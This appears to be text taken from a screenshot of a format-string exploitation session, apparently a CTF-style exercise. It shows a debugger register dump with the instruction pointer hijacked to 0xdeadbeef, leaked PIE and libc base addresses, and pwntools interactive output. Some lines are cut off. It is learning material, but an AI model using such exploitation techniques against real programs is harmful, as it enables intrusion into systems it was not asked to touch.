 *RAX 0x7fbe91397060 (_rtld_global) —▸ 0x7fbe91398180 —▸ 0x55e757351000 ◂— 0x10102464c457f
*RBX 0x7fbe91397060 (_rtld_global) —▸ 0x7fbe91398180 —▸ 0x55e757351000 ◂— 0x10102464c457f
*RCX 0x1
*RDX 0x7fbe9137c1b0 (_dl_fini) ◂— push rbp
*RDI 0x7fbe91397968 (_rtld_global+2312) ◂— 0x0
*RSI 0x0
*R8 0x1999999999999999
R9 0x0
R10 0x7fbe912f1ac0 (_nl_C_LC_CTYPE_toupper+512) ◂— 0x100000000
*R11 0x7fbe912f23c0 (_nl_C_LC_CTYPE_class+256) ◂— 0x2000200020002
*R12 0x0
*R13 0x1
*R14 0x7fbe91340ae8 (__exit_funcs_lock) ◂— 0x0
*R15 0x7fbe91340b00 (initial) ◂— 0x0
*RBP 0x7fff4edfad70 ◂— 0x0
*RSP 0x7fff4edfad18 —▸ 0x7fbe9137c21f (_dl_fini+111) ◂— mov ecx, dword ptr [rbx + 8]
*RIP 0xdeadbeef
[ D
Invalid address 0xdeadbeef
[*] PIE BASE: 0x55e757351000
[*] LIBC BASE: 0x7fbe91180000
[*] Switching to interactive m
AAAAAAAAAo\x7f9\x91\xbe\x7fWha
1. Enter a format string
2. Exit the loop
$ 2
$
[+] Starting local process '/u
[*] running in new terminal: [
[*] PIE BASE: 0x55e757351000
[*] LIBC BASE: 0x7fbe91180000
[*] Switching to interactive m
AAAAAAAAAo\x7f9\x91\xbe\x7fWha
1. Enter a format string
2. Exit the loop
$ 2
$